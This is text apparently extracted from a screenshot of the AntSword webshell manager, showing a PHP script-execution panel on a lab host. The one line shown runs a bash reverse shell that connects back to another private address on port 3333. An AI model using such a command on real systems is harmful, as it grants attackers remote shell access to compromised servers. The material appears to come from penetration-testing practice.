 中国蚁剑
AntSword 编辑 窗口 调试
192.168.52.10 >_ 192.168.52.10 </> 脚本执行 - 192.168.52.10
</> 脚本编辑
类型: PHP 执行 清空
1 system('bash -c "bash -i >& /dev/tcp/192.168.52.128/3333 0>&1" ');
</> 执行结果
View as: text Size: 73.76 Kb LastTime: 2023/12/05 18:50:16
1